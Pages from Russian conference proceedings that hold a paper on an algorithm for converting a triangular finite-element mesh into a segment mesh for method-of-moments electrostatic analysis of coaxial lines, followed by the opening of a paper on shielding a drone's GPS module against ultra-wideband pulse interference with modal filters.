#### А.С. Катасонов, В.И. Пермяков, Д.В. Клюкин

#### Алгоритм перестроения треугольной сетки в подынтервальную сетку

Разработан алгоритм перестроения треугольной сетки в подыинтервальную сетку, который позволяет получить входные данные, необходимые для формирования матричного уравнения методом моментов при решении электростатических задач. Выполнено тестирование, показавшее, что полученные результаты согласуются с результатами из других программ электростатического анализа.

Ключевые слова: метод моментов, метод конечных элементов, треугольная сетка, подынтервальная сетка.

С увеличением сложности радиоэлектронных средств (РЭС) увеличиваются затраты на их проектирование. Одним из ключевых элементов РЭС являются линии передачи, точное и эффективное вычисление первичных погонных параметров которых позволяет разработчикам выполнить их оптимальное проектирование. Поэтому широкое применение получили системы автоматизированного проектирования (САПР), основанные на численных методах. Так, наиболее широкое применение получили численные методы конечных элементов (МКЭ) и моментов (МоМ) [1, 2], валидация которых осуществляется за счет сравнения результатов моделирования с результатами из альтернативных численных методов. Однако МКЭ и МоМ используют для аппроксимации различные виды расчетных сеток, что может затруднить корректное сравнение.

Таким образом, целью работы является разработка алгоритма перестроения треугольной сетки в подынтервальную сетку.

#### Разработка алгоритма

Ранее разработан программный модуль электростатического анализа методом конечных элементов [3], на базе которого выполнена разработка алгоритма. В данном модуле для аппроксимации структуры используется алгоритм триангуляции Делоне [4]. Его выходными данными являются два массива:  $p$  для хранения координат  $(x, y)$  узлов расчетной сетки и trs - номеров узлов, образующих треугольники. Данная треугольная сетка используется в качестве входных данных для работы алгоритма. Также для алгоритма в качестве входных данных используются дополнительно формируемые массивы координат границ структуры: внешние (outside) и внутренние (inside). На основе исходной треугольной сетки, формируются входные данные для применения в МоМ:

- координаты начала и конца сегментов;
- области, к которым относятся сегменты;
- координаты центров сегментов;
- длины сегментов;
- вектора нормали.

Дадим краткие пояснения по особенностям работы алгоритма. Для отбора нужных координат решается задача о принадлежности точки многоугольнику, где в роли многоугольника выступает часть структуры, например, проводник, а в роли проверяемой точки выступает каждый из узлов треугольной сетки. Сначала находятся координаты вектора из

массива inside или outside, который определяет заданный для проверки отрезок структуры как

$$
\mathbf{a} = (x_2 - x_1; y_2 - y_1),\tag{1}
$$

где  $x_1$  и  $y_1$  - координаты начала отрезка из inside / outside;  $x_2$  и  $y_2$  – координаты конца отрезка из inside / outside

Далее находятся координаты вектора для проверяемой точки из массива trs как

$$
\mathbf{b} = (x - x_1, y - y_1),
$$
 (2)

где х и у - координаты проверяемой точки из trs.

После чего вычисляется векторное произведение

$$
[\mathbf{a}, \mathbf{b}] = (x_2 - x_1)(y - y_1) - (y_2 - y_1)(x - x_1). \tag{3}
$$

Если модуль векторного произведения равен нулю, то векторы **a** и **b** - коллинеарны, а так как они имеют общую вершину - они располагаются на одной прямой. Однако на практике координаты точек в расчетной сетке могут задаваться с погрешностью, вследствие чего строгое сравнение с нулем может приводить к ошибкам. Поэтому вводится параметр точности tol (1·10<sup>-6</sup>) и для каждого узла треугольной сетки проверяется верность условия

$$
[\mathbf{a}, \mathbf{b}] < tol. \tag{4}
$$

Следующим этапом находятся минимальные и максимальные координаты проверяемой части структуры. Далее координаты треугольной сетки х и у сравниваются с найденными максимальными и минимальными значениями

$$
x_{\min} \le x \le x_{\max},\tag{5}
$$

$$
y_{\min} \le y \le y_{\max}.\tag{6}
$$

Если для двух точек из одного треугольника выполняются условия (4) и (5), то такие точки образуют сегмент, а их номера записываются в массив tri, хранящийся в текстовом файле с тем же именем.

Для каждого найденного сегмента происходит вычисление координат его центра как

$$
c = \left(\frac{x_2 - x_1}{2}; \quad \frac{y_2 - y_1}{2}\right),
$$
 (7)

где  $x_1$  и  $y_1$  – координаты начала сегмента;  $x_2$  и  $y_2$  – координаты конца сегмента.

Следующим этапом вычисляются длины сегментов как

$$
l = \sqrt{(x_2 - x_1)^2 + (y_2 - y_1)^2}.
$$
 (8)

Далее определяется, к какой подобласти относятся сегменты, полученные из итоговой сетки.

Данные о принадлежности сегмента определенной подобласти записываются в массив размерностью  $1\cdot n$ , где  $n -$ номер подобласти, заданный как 1 для проводников и 2 для земли.

Следующим этапом необходимо для каждого сегмента из сетки построить векторы нормали, выходящие из центров сегментов. Сначала определяются векторы **k** и **s** как

$$
\mathbf{k} = (x_2 - x_1; y_2 - y_1), \tag{9}
$$

$$
\mathbf{s} = (a_x - x_1; a_y - y_1),\tag{10}
$$

где  $a_x$  и  $a_y$  – координаты центра сегмента.

Векторы нормали расположены перпендикулярно относительно заданного сегмента и выходят из его центра, поэтому необходимо найти точку, перпендикулярную центру заданного сегмента, называемую отраженной относительно центра. Для вычисления координат точки, отраженной относительно центра сегмента, необходимо найти векторное произведение векторов **k** и s

$$
[\mathbf{k}, \mathbf{s}] = x_k y_s - y_k x_s,\tag{11}
$$

где  $x_k$  и  $y_k$  – координты вектора **k**, а  $x_s$  и  $y_s$  – координаты вектора s.

После всех вычислений вектор нормали определяется как

$$
n = (a_x - b_x; a_y - b_y),\tag{12}
$$

где  $b_x u b_y$ -координаты отраженной точки.

Далее происходит запись координат центров, длин сегментов, подобластей и векторов нормали в соответствующие им текстовые файлы: middle, normal, length, domains. На рис. 1 представлена итоговая блок-схема алгоритма.

#### Тестирование алгоритма

Тестирование выполнялось на примере коакисильных линий передачи:

1. С круглым поперечным сечением (рис. 2,  $a$ ) при  $\varepsilon_r = 1$ ,  $R = 2$  мм и  $r = 1$  мм.

2. С прямоугольным поперечным сечением (рис. 2, 6) при  $\varepsilon_r = 1$ ,  $b = 3$  мм (ширина и высота экрана) и  $a = 1$  мм (ширина и толщина проводника).

На рис. 3 и 4 представлены треугольные сетки структур, являющиеся входными данными для алгоритма.

В результате работы алгоритма были получены входные данные, необходимые для формирования матричного уравнения методом моментов. На рис. 5 и 6 представлены итоговые подынтервальные сетки, полученные в результате работы алгоритма.

Для проверки полученных результатов в системе математических вычислений GNU Octave [5] был произведен расчет погонной емкости, индуктивности и волнового сопротивления для каждой структуры. Аналогичный расчет был выполнен в системах ТАLGAT [6] и FEM2D [3].

В табл. 1 показаны результаты вычислений погонных параметров для коаксиальной линии передач с круглым поперечным сечением. В табл. 2 показаны результаты вычислений погонных параметров для коаксиальной линии передачи с прямоугольным поперечным сечением с числом сегментов 12, а в табл. 3 - с числом сегментов 148.



Рис. 1. Итоговая блок-схема алгоритма перестроения треугольной сетки в подыинтервальную



и с прямоугольным  $(6)$  поперечным сечением

Для коаксиальной линии передачи общее отклонение от результатов, полученных в TALGAT и FEM2D, составило 1,623 и 1,703% соответственно. Для однопроводной линии передачи, точность вычислений в системе GNU Octave возрастает с увеличением числа сегментов и становится близкой к системам TALGAT и FEM2D.



Рис. 3. Треугольная сетка коаксиальной линии передачи с круглым поперечным сечением



Рис. 4. Треугольные сетки коаксиальной линии передачи с прямоугольным поперечным сечением с числом ячеек 12 (*а*) и 707 (*б*)



Рис. 5. Подынтервальная сетка коаксиальной линии передачи с круглым поперечным сечением



редачи с прямоугольным поперечным сечением с числом сегментов 12 (*а*) и 148 (*б*)

Т а б л и ц а 1

**Погонные параметры для структуры из рис. 3 и 4**

| Ланные            | $C. \Pi \Phi/M$ | L. $MKTH/M$ | $Z$ , $OM$ |
|-------------------|-----------------|-------------|------------|
| TALGAT            | 80.26           | 0.1386      | 41.55      |
| FEM2D             | 80.26           | 0.1388      | 41.59      |
| <b>GNU</b> Octave | 81.59           | 0.1364      | 40.88      |

Таблина 2

| Погонные параметры для структуры из рис. 4, а и 6, а |                     |                |            |  |  |
|------------------------------------------------------|---------------------|----------------|------------|--|--|
| Данные                                               | $C_{.}$ п $\Phi$ /м | $L$ , $MKTH/M$ | $Z$ , $OM$ |  |  |
| <b>TALGAT</b>                                        | 55.214              | 0.201          | 60,41      |  |  |
| FEM2D                                                | 55.215              | 0.203          | 60.45      |  |  |
| <b>GNU</b> Octave                                    | 66,868              | 0.166          | 49.884     |  |  |

Т а б л и ц а 3



Общее отклонение от результатов, полученных в TALGAT и FEM2D, для числа сегментов 14, составило 19,083 и 19,432% соответственно. Для числа сегментов 148 общее отклонение от результатов, полученных в TALGAT и FEM2D, составило 0,938 и 1,289% соответственно. Поэтому можно сделать вывод о том, что точность вычислений сильно зависит от числа сегментов, с увеличением числа которых расхождение будет минимальным.

#### **Заключение**

Разработан алгоритм для перестроения треугольной сетки в подынтверальную. В ходе тестирования алгоритм позволил перестроить треугольные сетки в подынтвервальные и рассчитать два варианта однопроводных структур с погрешностью не более 19,432% для грубой сетки и 1,703% для сетки с большим числом сегментов.

#### *Литература*

1. FEMM – Finite element method magnetics [Электронный ресурс]. – Режим доступа: https://www.femm.info, свободный (дата обращения: 10.09.2023).

2. FasterCap – Fast field solvers [Электронный ресурс]. – Режим доступа: http://www.fastfieldsolvers.com, свободный (дата обращения: 10.09.2023).

3. Свидетельство о государственной регистрации программы для ЭВМ № 2021660469 РФ. FEM2D 2021 / Д.В. Клюкин А.А. Квасников, С.П. Куксенко, А.А. Иванов, М.Е. Комнатнов. – Заявка № 2021619672. Дата поступления: 23.06.21. Зарегистрировано в Реестре программ для ЭВМ 25.06.21.

4. Скворцов А.В. Триангуляция Делоне и ее применение. – Томск: Изд-во Том. ун-та, 2002. – 128 с.

5. GNU Octave – свободная программная система для математических вычислений [Электронный ресурс]. – Режим доступа: https://octave.org, свободный (дата обращения: 10.09.2023).

6. Система TALGAT – программный комплекс для моделирования задач электромагнитной совместимости

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

#### **24**

[Электронный ресурс]. – Режим доступа: http://talgat.org/talgat–software, свободный (дата обращения: 10.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Катасонов Алексей Сергеевич**

Студент каф. ТУ ТУСУР Эл. почта: katosik132331@gmail.com

#### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

**Пермяков Владислав Игоревич** Студент каф. ТУ ТУСУР Эл. почта[: vldprmkv@gmail.com](mailto:vldprmkv@gmail.com)

**Клюкин Дмитрий Владимирович** Аспирант каф. ТУ ТУСУР Эл. почта: dv\_klyukin@tu.tusur.ru

УДК 621.396.41

#### **А.Е. Корнев, В.А. Пономарев, М.Е. Юнеман, А.О. Белоусов**

#### **Защита критичных радиоэлектронных средств в составе беспилотного летательного аппарата JMT F550 6-Aix при воздействии СШП-помехи**

Рассмотрен беспилотный летательный аппарат (БПЛА) JMT F550 6-Aix. Составлена структурная схема РЭС в составе данного БПЛА и оценены пути распространения кондуктивных помех. Выполнено моделирование меандровой линии с двумя отдельными витками, модального фильтра на основе 4-проводной кабельной структуры, а также экранирующего корпуса для защиты критичных элементов РЭС от воздействия мощной СШПпомехи. Выполнены анализ и оценка эффективности такой защиты.

**Ключевые слова:** беспилотные летательные аппараты, электромагнитная совместимость, модальный фильтр, защитные кабели, меандровая линия, экранирование.

В настоящее время существует тенденция применения беспилотных летательных аппаратов (БПЛА) в самых различных областях жизнедеятельности человека [1]. Они находят применение как в гражданской области (лесная и нефтегазовая промышленность, киноиндустрия, картография, мониторинг и др.), так и в военных целях. Так, вооруженные силы большинства развитых стран применяют ресурсы БПЛА для самых различных целей: видеои фотосъемки, мониторинга, ретрансляции радиосигналов, доставки, разведки, наведения, нанесения урона при ведении боевых действий и др.

Ввиду широких возможностей БПЛА многие страны разрабатывают и принимают на вооружение не только их комплексы, но и различные средства противодействия им (что имеет стратегический характер), например, средства функционального поражения электромагнитным импульсом (ФП ЭМИ). Между тем эффективность средств ФП ЭМИ напрямую зависит от знания конкретных характеристик и элементов радиоэлектронных средств (РЭС) в составе конкретного БПЛА [2]. Знание характеристик и особенностей реальных средств ФП ЭМИ позволит принимать опережающие и своевременные решения, что может стать серьезным подспорьем во время реальных боевых действий [3].

Поэтому актуально обеспечение электромагнитной совместимости (ЭМС) средств ФП ЭМИ с другими РЭС в составе комплекса противодействия БПЛА, в частном случае, «своими» БПЛА, которые могут находиться в области поражения средств ФП ЭМИ [3]. Для этого предлагается выбор конкретного БПЛА и РЭС в его составе, оценка путей распространения кондуктивных помех по цепям РЭС, а также повышение защитных характеристик выбранных РЭС при воздействии СШП-помехи посредством использования ряда подходов к обеспечению ЭМС. Цель работы – выполнить такое исследование.

#### **Беспилотный летательный аппарат**

В данной работе уделено внимание роторным БПЛА. В рамках выполняемых работ по проекту РНФ 22-29-01331 рассматривался широкий ряд БПЛА, среди которых выбирался наиболее подходящий (по габаритам, максимальной взлетной массе,

степени доступа к информации по компонентам РЭС и др.). В данной работе рассмотрено 2 БПЛА роторного типа, один из которых выбран для дальнейшей работы. Первый – DJI Phantom 3 как наиболее популярный вид БПЛА с закрытым корпусом, а второй – JMT F550 6-Aix. Рассмотрим БПЛА роторного типа DJI Phantom 3 [4].



Рис. 1. DJI Phantom 3

DJI Phantom 3 изготовлен из ударопрочного жёсткого пластика и металла. Длина и ширина БПЛА составляет 300 мм, а высота – 160 мм. Масса БПЛА в сборе составляет 1216 г, а максимальная взлетная масса, заявленная производителем, составляет 1500 г. Так, полезная нагрузка (с учетом установленной камеры) не превышает 200 г. Под полезной нагрузкой понимается максимальная масса, которую возможно использовать для монтажа / установки дополнительного оборудования без ухудшения летно-технических характеристик БПЛА. Тем не менее, подобные модели БПЛА отличает плотная компоновка РЭС в корпусе, что затрудняет монтаж защитных устройств без нарушения заявленной производителем конструкции БПЛА. С учетом этого в данном БПЛА будет затруднительно реализовать все возможные технические решения, нацеленные на повышение защитных характеристик при воздействии СШП-помех. Рассмотрим БПЛА JMT F550 6-Aix, представленный на рис. 2 [5].



Рис. 2. JMT F550 6-Aix

Данный БПЛА имеет ряд достоинств в отличие от рассмотренного ранее. Так, в полном сборе БПЛА его длина, ширина и высота составляют 600, 530, 240 мм соответственно. Масса – 700 г, а максимальная взлетная масса варьируется от 1400 до 1600 г (следовательно, полезная нагрузка составляет 700– 900 г). При этом БПЛА оснащен многоярусным корпусом открытого типа, что открывает возможность установки дополнительных защитных устройств. Таким образом, в качестве БПЛА для дальнейшей работы выбран JMT F550 6-Aix [5].

#### **Радиоэлектронные средства в составе выбранного беспилотного летательного аппарата**

В БПЛА JMT F550 6-Aix используется широкий ряд РЭС: видеопередатчик, сервопривод камеры, регуляторы оборотов двигателей, оптический датчик потока воздуха, светодиодные системы и др. Помимо этого, существуют основные системы, отвечающие за непосредственное выполнение целевого назначения БПЛА: полетный контроллер, радиоприемник, GPS-модуль, регулятор напряжения и аккумулятор (рис. 3). Эти системы принимают непосредственное участие в питании, управлении, навигации и контроле БПЛА.



Из рис. 3 видно, что помимо основных РЭС в составе БПЛА также обозначены основные кабельные соединения данных РЭС. Знание параметров и типов применяемых кабелей открывает возможность

#### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

их замены (с сохранением характеристик полезного сигнала) на защитные структуры, предназначенные для защиты от возможной СШП-помехи.

В качестве примера критичного РЭС рассмотрим GPS-модуль. В случае воздействия на него СШП-помехи возможна деградация внутренних компонентов РЭС, потеря контроля над БПЛА и, как следствие, его потеря. Рассмотрим используемый GPS-модуль LEA-6H [6]. Он отвечает за определение местоположения, ориентации и перемещения БПЛА в пространстве, обеспечивает точность и надежность навигационных данных, что необходимо для выполнения ряда задач в том числе наблюдения, контроля, поиска и др. (рис. 4) [3]. GPS-модуль оснащен выносной антенной (152 мм), а его рабочее напряжение составляет 3,3 В.



Рис. 4. GPS модуль LEA-6H

**Применение подходов к обеспечению ЭМС для защиты GPS-модуля беспилотного летательного аппарата от воздействия СШП-помехи**

В результате анализа используемого GPSмодуля в составе JMT F550 6-Aix предложены дальнейшие подходы для обеспечения ЭМС в задаче защиты от СШП-помехи. Так, предложена структурная схема РЭС в составе БПЛА JMT F550 6-Aix с учетом использования модальных фильтров (МФ) на основе полосковых структур (рис. 5).



Кроме этого, для дополнительной защиты от воздействия СШП-помехи предложено заменить используемые провода и кабели на МФ на основе кабельных структур посредством изменения расположения отдельных проводов и/или их объединения в единую изоляцию.

Кроме этого, для предотвращения вероятности перекрестных наводок, а также воздействия излучаемой СШП-помехи непосредственно на применяемые МФ предлагается их экранирование за счет использования корпусов (МФ на основе полосковых структур) и материалов по типу экранирующих лент/оплеток или фольги (МФ на основе кабельных структур).

Из рис. 5 видно, что между критичными элементами РЭС предлагается добавление МФ на основе полосковых и кабельных структур. Так, расположение МФ1 предполагает защиту полетного контроллера от СШП-помехи, поступающей со стороны регулятора напряжения. МФ2 и 3, в свою очередь, устанавливаются после антенн, выступающих в роли основного рецептора наводимых помех. МФ1-3 выполнены в виде полосковых структур. Также видно применение в составе структурной схемы 2-, 3-, 4- и 6-проводных МФ на основе кабельных структур. В качестве примера полоскового МФ рассмотрим МФ2, призванный защитить GPS-модуль от поступающей со стороны антенны кондуктивной СШП-помехи.

#### **Моделирование модального фильтра на основе меандровой микрополосковой линии с двумя отдельными витками**

Моделирование проводилось в системе квазистатического анализа TALGAT [7] с учетом потерь в проводниках и диэлектрике. МФ2 представляет собой меандровую МПЛ с двумя отдельными витками. Поперечное сечение МФ2 в экранирующем корпусе представлено на рис. 6.

Выполнена оптимизация посредством эвристического поиска по амплитудному и временным критериям для уменьшения уровня СШП-помехи на выходе МФ. Параметры, получившиеся в результате оптимизации:  $w = 300$  мкм,  $s_1 = 220$  мкм,  $s_2 = 450$  мкм,  $s_3 = 640$  мкм,  $t = 35$  мкм,  $d_1 = 900$  мкм,  $d_2 = 1500$  мкм,  $h_1 = 200$  мкм,  $h_2 = 1635$  мкм,  $l = 1200$  мм,  $\varepsilon_{r1} = 1$ .

В качестве подложки выбран композитный материал Arlon AD 1000 со значением относительной диэлектрической проницаемости ε*<sup>r</sup>* = 10 и тангенсом угла диэлектрических потерь  $tg\delta = 0.025$ .



меандровой МПЛ с двумя отдельными витками

Эквивалентная схема МФ представлена на рис. 7. Длина МФ принята *l* = 1,2 м (МФ2), а значения *R*Г,  $R_{\text{H}}$  и  $R$  – по 50 Ом. Параметры воздействующей СШП-помехи приняты следующими: амплитуда ЭДС 500 В, длительности фронта, спада и плоской вершины по 42, 30 и 4 пс (по уровням 0,1–0,9), так что общая длительность (по уровню 0,5) – 60 пс [8, 12]. На рис. 8 представлены формы напряжений на выходе МФ2, подключаемого между GPS-модулем и антенной.



Рис. 7. Эквивалентная схема МФ

на основе меандровой МПЛ с двумя отдельными витками



Из рис. 8 видно, что воздействующую СШПпомеху (250 В) удалось ослабить до 2,86 В. Так, максимальное напряжение на выходе МФ2 не превышает максимальное входное напряжение GPSмодуля (3,3 В). На выходе МФ наблюдается последовательность частично наложенных друг на друга импульсов разложения.

Это связано с тем, что разница погонных задержек ближайших импульсов разложения меньше длительности воздействующего импульса. Также это объясняется влиянием дисперсии и потерь в линии передачи. Тем не менее в результате использования МФ2 воздействующую СШП-помеху (250 В) удалось ослабить в 87 раз.

Для интеграции МФ в корпус БПЛА необходимо выполнить их трассировку с учетом свободного места в корпусе БПЛА. С учетом этого МФ были «свернуты» в витки со слабой электромагнитной связью между ними (3*w*). Это позволило получить итоговые габариты печатной платы (ПП) МФ2 78,5×80 мм (тогда как начальные составляли 1200×4,1 мм).

Прототип ПП МФ2 выполненный в ПО Altium Designer, представлен на рис. 9.

